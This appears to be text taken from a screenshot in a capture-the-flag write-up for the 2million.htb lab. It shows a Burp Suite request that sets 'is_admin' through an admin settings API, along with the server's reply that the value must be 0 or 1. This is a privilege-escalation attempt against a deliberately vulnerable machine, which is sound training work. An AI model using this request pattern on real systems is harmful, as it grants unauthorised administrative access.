 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fpph0fg4mgrvt0to09o23p3qqf
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 52
13
14 {
15 "email":"emvee@emvee.local",
16 "is_admin":true
17 }
So true should be 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 20 May 2024 18:41:26 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}